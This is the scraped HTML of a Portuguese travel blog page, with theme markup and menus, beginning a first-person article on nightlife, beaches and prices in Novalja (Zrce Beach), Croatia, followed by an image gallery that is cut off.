title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_06f","tdc_css_class_style":"tdi_92_06f_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_06f"}';
block_tdi_92_06f.td_column_number = "3";
block_tdi_92_06f.block_type = "tdb_header_mega_menu";
block_tdi_92_06f.post_count = "4";
block_tdi_92_06f.found_posts = "17";
block_tdi_92_06f.header_color = "";
block_tdi_92_06f.ajax_pagination_infinite_stop = "";
block_tdi_92_06f.max_num_pages = "5";
tdBlocksArray.push(block_tdi_92_06f);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_92_06f" 
                        id="tdi_93_862" 
                        data-td_block_id="tdi_92_06f" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_92_06f" 
                        id="tdi_94_676" 
                        data-td_block_id="tdi_92_06f" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_92_06f" 
                        id="tdi_95_353" 
                        data-td_block_id="tdi_92_06f" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_92_06f" 
                        id="tdi_96_c66" 
                        data-td_block_id="tdi_92_06f" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_92_06f" 
                        id="tdi_97_906" 
                        data-td_block_id="tdi_92_06f" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92_06f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_92_06f" data-td_block_id="tdi_92_06f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_92_06f" data-td_block_id="tdi_92_06f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_101_4c6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_101_4c6{
                    vertical-align: baseline;
                }.tdi_101_4c6 .wpb_wrapper,
				.tdi_101_4c6 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_101_4c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_101_4c6 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_101_4c6{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_4c6{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_102_906 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_102_906" >
<style>
/* custom css */
.tdi_102_906 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_102_906 .tdb-search-txt{
                    top: 0px;
                }.tdi_102_906 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_102_906 .tdb-drop-down-search-inner,
                .tdi_102_906 .tdb-search-form,
                .tdi_102_906 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_102_906 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_102_906 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_102_906 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_102_906 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_102_906 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_102_906 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_102_906 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_102_906 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_906 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_906 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_906 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_102_906 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102_906 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_102_906 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_102_906 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_906 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102_906 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102_906 .td-image-container,
				.ie11 .tdi_102_906 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_102_906 .td-module-meta-info,
				.ie11 .tdi_102_906 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102_906 .td-post-vid-time{
					display: block;
				}.tdi_102_906 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_102_906 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_102_906 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102_906 .td-post-category{
					display: none;
				}.tdi_102_906 .td-read-more{
					display: none;
				}.tdi_102_906 .td-post-author-name{
					display: none;
				}.tdi_102_906 .entry-review-stars{
					display: none;
				}.tdi_102_906 .td-icon-star,
                .tdi_102_906 .td-icon-star-empty,
                .tdi_102_906 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102_906 .td-module-comments{
					display: none;
				}.tdi_102_906 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_102_906 .td_module_wrap:hover .td-module-title a,
				.tdi_102_906 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_102_906 .td-editor-date,
				.tdi_102_906 .td-editor-date .td-post-author-name,
				.tdi_102_906 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_906 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_906 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_906 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_906 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_102_906 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_906 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_906 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_906 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_906 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_906 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_906 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="355" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-670"
                    class="post-670 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_103_f78" class="tdc-zone"><div class="tdc_zone tdi_104_d66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104_d66{
                    min-height: 0;
                }
</style><div id="tdi_105_7c8" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_106_009  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106_009{
                    min-height: 0;
                }.tdi_106_009,
				.tdi_106_009 .tdc-columns{
				    display: block;
				}.tdi_106_009 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_108_0bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108_0bb{
                    vertical-align: baseline;
                }.tdi_108_0bb .wpb_wrapper,
				.tdi_108_0bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108_0bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_108_0bb .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_109_900 tdb-content-horiz-left td-pb-border-top mobilesinglefeatured td_block_template_8"  data-td-block-uid="tdi_109_900" >
<style>
/* custom css */
.tdi_109_900 .td-audio-player{
                    font-size: 12px;
                }.tdi_109_900 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_109_900:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-696x392.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-696x392.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-300x169.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1024x576.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-768x432.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1536x864.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-150x84.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1068x601.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-747x420.jpg 747w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1493x840.jpg 1493w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="novalja"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_110_8c8" class="tdc-row"><div class="vc_row tdi_111_9e8 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_9e8{
                    min-height: 0;
                }.tdi_111_9e8,
				.tdi_111_9e8 .tdc-columns{
				    display: block;
				}.tdi_111_9e8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_113_20a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_20a{
                    vertical-align: baseline;
                }.tdi_113_20a .wpb_wrapper,
				.tdi_113_20a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113_20a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_113_20a .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_114_699  td-pb-border-top td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_114_699{
margin-bottom:10px !important;
}

</style><div class="td-fix-index"><div class='custom_single_header'><div class='cat_flag'><a href='https://www.boraviajaragora.com/europa/croacia/'><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Croatian-flag.png' width='128' height='128' alt='Croatian-flag'></a></div><h1>NOVALJA (Zrce Beach): as melhores festas e praias, como ir</h1><div class='y_desc'>A Ibiza croata! Um destino barato para baladas no verão europeu</div></div><div id='htmldates'><div class='itemdate'>Publicado em:  <time class='entry-date date-published' datetime='2016-01-01T14:57:12-02:00' itemprop='datePublished'>01/01/2016</time></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_c70 "><div class="td-fix-index"><hr class="singletitledivisor"/></div></div><div class="td_block_wrap tdb_single_content tdi_117_6f0 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_117_6f0" >
<style>
/* custom css */
.tdi_117_6f0,
                .tdi_117_6f0 > p,
                .tdi_117_6f0 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_117_6f0 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_6f0 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_117_6f0 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_117_6f0 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_6f0,
                .tdi_117_6f0 > p,
                .tdi_117_6f0 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_117_6f0,
                .tdi_117_6f0 > p,
                .tdi_117_6f0 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p class="quando-fui">Quando fui a Novalja: Agosto de 2010</p>



<p class="quanto-tempo">Quanto tempo: 3 dias</p>



<p>Sem dúvida nenhuma e sem medo de errar: quer diversão? Vá para a Croácia. Claro, existem outros inúmeros destinos recomendáveis, mas as paradisíacas ilhas croatas com as suas vibrantes baladas eram o novo point do verão europeu quando fui pra lá em 2010, e pelo jeito continuam fazendo sucesso entre os baladeiros.</p>



<p>Passei oito dias em diversas cidades do país, como a badalada <a href="https://www.boraviajaragora.com/hvar">Hvar</a>, mas foram três noites em Novalja, na ilha de Pag, que pode até ser considerada a nova Ibiza. Muitos conhecem o local apenas como Zrce Beach, praia onde ficam as famosas baladas à beira-mar. Novalja ainda era um novo point do verão europeu naquela época, e segue atraindo muita gente. Todo ano durante julho e agosto milhares de jovens migram para lá em busca das festas.</p>



<p>Por ser um lugar que ainda não era explorado por muitos, o nível do público estava bem selecionado. Na estatística feita por nós mesmos, croatas e eslovenas foram as nacionalidades (em quantidade e em qualidade) mais encontradas por lá. Claro, também há muitas italianas (pela proximidade geográfica). Mas nada se compara à babilônia que se tornou a popular Ibiza, lugar mais do que manjado do verão, onde podemos encontrar hordas de ingleses, escoceses, brasileiros, italianos, americanos, entre outras coisas mais.</p>



<p>Outro ponto positivo para Novalja: o preço das coisas ainda era baixo comparado aos outros lugares (cerca de 3 euros por uma cerveja long-neck dentro da balada). O pequeno centro de Novalja ainda estava em crescimento, mas já existiam boas opções de restaurantes, bares e supermercados. Por outro lado, havia dificuldades para transporte e hospedagem.</p>

                <style type="text/css">
                    
                    #tdi_118_e77  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-scaled.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-scaled.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_2.JPG-scaled.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach.JPG.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_2.JPG.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia.JPG.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_e77  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_ilhadepag.JPG.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_118_e77" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 7</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-scaled.jpg" title="novalja_croacia_zrcebeach_papaya_3.JPG"  data-caption="Papaya Club, que fica em Zrce Beach, é a principal balada de Novalja"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-scaled.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-scaled.jpg 2560w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_3.JPG-1920x1440.jpg 1920w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Papaya Club, que fica em Zrce Beach, é a principal balada de Novalja</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/01/novalja_croacia_zrcebeach_papaya_1.JPG-scaled.jpg" title="novalja_croacia_zrcebeach_papaya_1.JPG"  data-caption="Festas no Papaya acontecem durante a tarde  na piscina e também à noite"  data-description="">
